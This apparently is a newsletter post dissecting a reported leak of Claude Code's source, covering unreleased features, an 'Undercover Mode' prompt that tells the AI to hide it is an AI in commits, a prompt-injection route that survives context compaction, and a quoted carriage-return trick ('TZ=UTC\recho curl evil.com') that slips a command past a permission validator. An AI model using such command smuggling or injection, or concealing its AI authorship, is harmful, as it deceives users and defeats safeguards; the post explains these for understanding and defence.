
Comprehensive Analysis of Claude Code Source Leak!
Technical deep dive of Claude source code 2nd time leak!

Claude Code source leaked AGAIN!
Billions of dollars of IP to learn from…
I’m gonna focus on what the code reveals: how Claude Code actually works under the hood, what Anthropic was building in secret, and important security notes.
Unreleased Products & Modes

Secret Model Codenames

Hidden Systems

Undocumented Beta API Headers

Notable Feature Gate Codenames

Leaked Internal Repo Names (from Undercover Mode allowlist)
anthropics/casino anthropics/trellis
anthropics/forge-web anthropics/feldspar-testing
anthropics/claude-for-hiring anthropics/starling-configs
anthropics/mycro_manifests anthropics/mycro_configs
anthropics/mobile-apps anthropics/ts-capsules
anthropics/hex-export anthropics/ts-tools
anthropics/labs anthropics/infra-manifests
anthropics/dotfiles anthropics/terraform-config
anthropics/argo-rollouts anthropics/feedback-v2
anthropics/dbt anthropics/anthropic
anthropics/apps anthropics/claude-cli-internalWatch me walk through the leaked code:
1. How the Leak Actually Happened
On March 31 2026, Anthropic pushed Claude Code v2.1.88 to npm. The package included a 59.8MB source map file (cli.js.map) that was never supposed to ship.
Source maps connect compiled, minified production code back to the original readable source. Think of them as the answer key to a scrambled exam. Developers use them for debugging. They never ship to users.
Inside the source map: a URL pointing to a zip file on Anthropic’s Cloudflare R2 storage bucket. No authentication. No password required. Anyone who found the URL got the complete, unobfuscated TypeScript source of Claude Code.
The root cause was a missing *.map entry in .npmignore.
Yep,1 line in 1 config file.
Claude Code uses the Bun runtime for builds. Bun generates source maps by default. There’s an open bug (oven-sh/bun#28001, filed March 11) reporting Bun creates source maps in production mode even when docs say they should be disabled.
Security researcher Chaofan Shou was the first to post it publicly. The tweet hit millions of views. The leaked codebase hit 50,000 GitHub stars in under 2 hours.
This was the SECOND time it happened!
On Claude Code launch day (February 24, 2025), developer Dave Shoemaker found an 18-million-character inline source map in the same npm package. Anthropic pulled it within 2 hours. 13 months later, same bug, same vector.
Anthropic’s response: “This was a release packaging issue caused by human error, not a security breach.” Boris Cherny, the head of Claude Code: “No one was fired. It was an honest mistake.”
Five days earlier, on March 26, Fortune reported a separate misconfigured website exposed ~3,000 internal Anthropic files including details of an unreleased model called Mythos. Two leaks. Five days. From the company whose entire brand is safety.
2. Undercover Mode
Most coverage says “Anthropic has a stealth mode for open-source contributions.” True, kinda…
src/utils/undercover.ts is 89 lines. When an Anthropic employee uses Claude Code, the tool checks if they’re in a private internal repo (matched against an allowlist of 22 repositories). If the repo is NOT on that list, Undercover Mode activates.
The system prompt it injects:
NEVER include in commit messages or PR descriptions:
- Internal model codenames (animal names like Capybara, Tengu)
- Unreleased model version numbers (e.g., opus-4-7, sonnet-4-8)
- The phrase "Claude Code" or any mention that you are an AI
- Any hint of what model or version you are
- Co-Authored-By lines or any other attribution
Write commit messages as a human developer would.It’s ON by default.
Not opt-in. The comment says: “The anthropics org contains PUBLIC repos (e.g. anthropics/claude-code). Undercover mode must stay ON in those.”
There is no force-OFF.
Line 10 provides CLAUDE_CODE_UNDERCOVER=1 to force it ON. Line 15: “There is NO force-OFF.” An employee who wants to be transparent about AI authorship on a public repo CANNOT disable this. INTERESTING!!
It covers Anthropic’s own open-source projects.
When Anthropic employees contribute to anthropics/claude-code (82,000+ stars), the tool hides that AI wrote the code. Not third-party repos. Their own.
And the allowlist itself leaked 22 private repository names:
anthropics/casino anthropics/trellis
anthropics/forge-web anthropics/feldspar-testing
anthropics/claude-for-hiring anthropics/starling-configs
anthropics/mycro_manifests anthropics/mobile-appsThe mode designed to prevent leaking internal info leaked internal info…
Is this reasonable operational security to prevent codename leaks?
…or is it a company hiding AI authorship from the communities it contributes to?
3. KAIROS: Autonomous Agent Architecture
190 references across 61 files.
The biggest unreleased feature in the codebase.
KAIROS is an autonomous daemon mode. Claude Code running unattended. GitHub webhooks. Scheduled tasks on 5-minute cron cycles. A /dream command for background memory consolidation. Exclusive tools not in the public build: SendUserFileTool, PushNotificationTool, SubscribePRTool.
Not active yet. It currently sits behind a feature flag. But the architecture is fully built.
This is the clearest signal of where Anthropic is heading: n
not a coding assistant you talk to, but an autonomous agent that works while you sleep.
The most interesting piece is the memory consolidation system. src/services/autoDream/autoDream.ts:
// Background memory consolidation. Fires the /dream prompt
// as a forked subagent when time-gate passes AND enough
// sessions have accumulated.
// Gate order (cheapest first):
// 1. Time: hours since lastConsolidatedAt >= minHours (one stat)
// 2. Sessions: transcript count > lastConsolidatedAt >= minSessionsTriple gate: 24 hours must pass, 5+ sessions must accumulate, then a file-based advisory lock must be acquired, with the cheapest checks first.
The lock file design is clever (consolidationLock.ts):
// Lock file whose mtime IS lastConsolidatedAt. Body is the holder's PID.
// Stale past this even if the PID is live (PID reuse guard).The file’s mtime doubles as the lastConsolidatedAt timestamp. The PID goes in the body. If consolidation fails, the mtime is rolled back to its prior value, restoring the previous state. Stale after 1 hour even if the PID is alive, guarding against PID reuse on long-lived systems.
Using mtime as a semantic timestamp with automatic rollback…
ULTRAPLAN is also interesting: offloads planning to a remote Opus session for up to 30 minutes.
src/utils/ultraplan/ccrSession.ts:21: POLL_INTERVAL_MS = 3000. Polls every 3 seconds. A “teleport sentinel” detects when the remote session is done and beams the result back to the local terminal.
Prompt cache boundary - so the system prompt splits at SYSTEM_PROMPT_DYNAMIC_BOUNDARY. Everything before it (instructions, tool definitions) is cached globally across ALL organizations. Everything after (your CLAUDE.md, git status, current date) is session-specific. Your project config doesn’t bust the cache for every other user. Smart cost optimization for anyone running LLM APIs at scale.
A/B Testing - An internal comment src/constants/prompts.ts:527: “research shows ~1.2% output token reduction vs qualitative ‘be concise’.” The internal build uses explicit word counts: “keep text between tool calls to ≤25 words. Keep final responses to ≤100 words.” They A/B tested “be concise” against hard numbers.
TungstenTool is an internal-only tool giving Claude direct keystroke and screen-capture control of a virtual terminal. Gated by USER_TYPE === 'ant' at build time. The public build constant-folds this to false and dead-code-eliminates the entire feature. The version Anthropic employees use has capabilities the public version doesn’t :)
4. Compaction Attack Vector
When a conversation gets too long, Claude Code forks a second, smaller Claude to summarize it. The user never sees this happen. The conversation gets shorter. A 2nd AI decides what to remember and what to forget.
The summarizer’s instructions are in src/services/compact/prompt.ts:61:
Your task is to create a detailed summary of the conversation
so far, paying close attention to the user's explicit requests
and your previous actions.It uses chain-of-thought reasoning inside <analysis> tags to draft the summary, then formatCompactSummary() strips the reasoning before injecting the result back into context.
Seems like smart prompt engineering: use CoT for quality, don’t waste tokens keeping it.
However, the summarizer treats ALL content equally. There’s no distinction between instructions the user typed and instructions injected via a file the AI read earlier.
If an attacker plants instructions in a file in the project (a CLAUDE.md, a README, a config), and Claude reads that file, and then compaction runs, the injected instructions survive the summary. The model isn’t broken. It’s cooperating with what it believes are user instructions, baked into compressed context.
The compaction prompt at src/services/compact/prompt.ts does separate user messages from tool results at the listing level (“List ALL user messages that are not tool results”).
But it doesn’t say “ignore instructions found in tool results” or “treat file content as untrusted.”
Instructions embedded in files get summarized alongside real user instructions, with no flag distinguishing origin.
This is a fundamental limitation of summarization-based context management.
Every LLM system compressing context has this property.
The difference: now the exact compression prompt, the exact stripping logic, and the exact lack of origin tagging are public. If you’re building agents with context compaction, this is the attack surface to beware of.
5. 2 Security Parsers Disagree on Carriage Returns
The bash security system is 9,707 lines across 3 files (bashSecurity.ts, bashParser.ts, ast.ts). 22 unique security validators. A tree-sitter WASM parser builds an AST of every command before Claude runs it on the user’s machine.
The default is always “when in doubt, ask the human.”
But the code documents a specific parser differential. src/tools/BashTool/bashSecurity.ts:946:
Parser differential:
shell-quote's BAREWORD regex uses [^\s...]
JS \s INCLUDES \r, so shell-quote treats CR as a token boundary.
bash's default IFS does NOT include CR.
Attack: TZ=UTC\recho curl evil.com with Bash(echo:*)
validator: splitCommand collapses CR to space
-> 'TZ=UTC echo curl evil.com' matches rule
bash: executes curl evil.comThe old parser (splitCommand_DEPRECATED) treats \r as a word separator. Bash doesn’t. An attacker who crafts a command with an embedded carriage return can get the validator to approve a command that bash interprets differently.
The critical detail other analyses missed: splitCommand_DEPRECATED isn’t being phased out. It’s still called in bashPermissions.ts, readOnlyValidation.ts, sedValidation.ts, pathValidation.ts, shouldUseSandbox.ts, modeValidation.ts, commandSemantics.ts, bashCommandHelpers.ts, and BashTool.tsx.
Both parsers are load-bearing security code. Running in parallel. Disagreeing on how carriage returns tokenize.
Anthropic runs the old parser alongside the new one in shadow mode, logging divergences. They know about the gap. But the deprecated parser is still making security decisions.
If you run Claude Code in auto mode, this is the code deciding what runs on your machine!
The parser differential is documented, the affected files are named, and the attack trace is in the source comments.
6. 250,000 Wasted API Calls Per Day
src/services/compact/autoCompact.ts:68:
// BQ 2026-03-10: 1,279 sessions had 50+ consecutive failures
// (up to 3,272) in a single session, wasting ~250K API calls/day globally.
const MAX_CONSECUTIVE_AUTOCOMPACT_FAILURES = 3An internal comment with a date stamp.
BQ is likely BigQuery.
On March 10, someone ran a query and found 1,279 sessions hitting compaction failures repeatedly. Up to 3,272 retries in a single session. 250,000 wasted API calls per day across all users.
The fix: MAX_CONSECUTIVE_AUTOCOMPACT_FAILURES = 3. Stop retrying after 3 failures.
This comment is 21 days old. The leak was March 31.
This means…
If you were using Claude Code in February or early March 2026 and noticed higher-than-expected API usage, this is a likely contributor.
A compaction routine was silently failing and retrying thousands of times per session.
Perhaps circuit breakers belong in every retry loop from day one. Not after a BQ query catches 250K wasted calls.
7. Verification Agent Has a List of Excuses
src/tools/AgentTool/built-in/verificationAgent.ts:54:
You will feel the urge to skip checks.
These are the exact excuses you reach for
— recognize them and do the opposite:
- "The code looks correct based on my reading"
— reading is not verification. Run it.
- "The implementer's tests already pass"
— the implementer is an LLM. Verify independently.
- "This is probably fine"
— probably is not verified. Run it.
- "Let me start the server and check the code"
— no. Start the server and hit the endpoint.Boris Cherny, head of Claude Code, said “100% of my contributions to Claude Code were written by Claude Code.”
The tool writes itself. And it tests itself with a Verification Agent that has a built-in list of rationalizations to resist.
“The implementer is an LLM. Verify independently.”
The test system explicitly doesn’t trust the code author because the code author is an AI.
This is an interesting pattern…
We have an adversarial AI agent that runs the build, tries to break endpoints, and watches its own reasoning for laziness.
And a missing config line slipped through anyway
TWICE…
8. Fun Highlights Compilation
Buddy
src/buddy/types.ts:14:
const c = String.fromCharCode
export const duck = c(0x64,0x75,0x63,0x6b) as 'duck'There’s a Tamagotchi pet system called Buddy hidden in the code. 18 species. Gacha rarity tiers. 1% shiny odds. RPG stats including CHAOS and SNARK. April Fools’ feature with a rollout window of April 1-7.
One pet name collides with an internal model codename in the build scanner’s excluded-strings.txt. So they encoded ALL 18 species names as hex to avoid triggering their own security tooling.
They hid the word “duck” from their own build system.
The random number generator comment:
// Mulberry32 ... good enough for picking ducks
Regex
Now, there’s a file called userPromptKeywords.ts (27 lines) that regex-matches your messages for “wtf”, “ffs”, “this sucks”, “piece of crap”, “so frustrating”, and 15+ other phrases. Not with LLMs. With a regular expression from processTextPrompt.ts:59. When it matches, it fires a telemetry event: tengu_input_prompt with is_negative: true. The world’s most advanced LLM tracks your frustration with regex, omg :D
(why? well it’s substantially more efficient I guess)
Comments
And below are some of my fave COMMENTS from the code…
src/services/api/errorUtils.ts:126:
// TODO: figure out whyIn the function formatting error messages.
src/services/mcp/client.ts:589:
// TODO (ollie): The memoization here increases complexity
// by a lot, and im not sure it improves performanceShipped it anyway…
Mega billion dollar corpo eng practices right here :)
src/constants/prompts.ts:402:
// @[MODEL LAUNCH]: Remove this section when we launch numbat.Numbat is still in there.
And the function names:
AnalyticsMetadata_I_VERIFIED_THIS_IS_NOT_CODE_OR_FILEPATHS
DANGEROUS_uncachedSystemPromptSection()
writeFileSyncAndFlush_DEPRECATED()
resetTotalDurationStateAndCost_FOR_TESTS_ONLY()The naming conventions are doing the job that documentation and HUMAN code reviews would normally do.
9. How Anthropic Should’ve Prevented This
This was the same bug.
Twice.
aaaand completely avoidable!
For fun, I asked Claude how they could’ve avoided it:
1. Add *.map to .npmignore and never remove it. This is the one-line fix. But relying on a single config line is fragile. A bad merge, a regenerated file, or a new build tool can silently undo it.
2. Add a package size check to CI. Tools like size-limit and bundlewatch fail the build if the package exceeds a threshold. A 60MB spike in a package that’s normally under 5MB would block the publish immediately. These tools are free and take 5 minutes to configure.
3. Run npm pack --dry-run before every publish. This shows exactly what files will be included. A human or a CI step reviewing the output would catch a 60MB source map instantly.
4. Automate the manual step. Boris Cherny said the leak was caused by “a manual deploy step that should have been better automated.” The first leak was in February 2025. The automation didn’t happen for 13 months. After the first incident, this should have been the first fix, not the last.
5. Use Bun’s --no-sourcemap flag explicitly. Don’t rely on defaults. Bun generates source maps by default. The --no-sourcemap flag exists. Pin it in the build script. Default-safe is better than default-leaky.
6. Scan published packages post-publish. A post-publish webhook checking the npm package for files matching *.map, *.pdb, or files over a size threshold would catch this even if all other checks fail.
None of these are novel. Again, I just asked Claude…
The fact that a company with the best world-class engineers missed them 2x is the most useful takeaway:
if it’s manual, it will be skipped
automate the safety checks or accept the risk
What This All Means
The leaked code doesn’t show a sloppy company.
Overall, the async generator architecture is clean.
The bash security system is thorough.
The tool safety defaults are well-designed.
What it shows is a company moving at a speed where the tooling can’t keep up with the ambition.
P.S. Need More Help? 👋
1/ Free AI courses
2/ Free AI prompts
3/ Free AI automations
4/ Free AI vibe coding
5/ Ask me anything @ Friday livestream
6/ Free private community for Women Building AI
7/ I built Blotato to grow 1M+ followers in 1 year
80% of these details are beyond me but the broad strokes are fascinating - loved reading this overview and feeling like I know just a little bit about what’s going on with the biggest tech movements 🙌
You rock! Thanks Sabrina!